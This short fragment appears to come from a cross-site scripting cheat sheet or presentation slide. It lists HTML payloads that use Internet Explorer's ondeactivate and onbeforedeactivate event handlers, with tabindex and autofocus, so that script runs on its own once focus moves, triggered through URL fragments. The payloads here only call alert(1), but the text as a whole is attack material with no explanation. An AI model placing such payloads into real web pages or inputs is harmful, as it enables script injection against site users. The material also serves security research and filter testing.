 • IE deactivate/beforedeactivate event
• <a ondeactivate=alert(1) id=x tabindex=1></
a><input id=y autofocus>
• <xss ondeactivate=alert(1) id=x tabindex=1></
xss><input id=y autofocus>
• <xss onbeforedeactivate=alert(1) id=x tabindex=1></
a><input id=y autofocus>
• page.html#x
• page.html#y
Auto execute on every tag?
 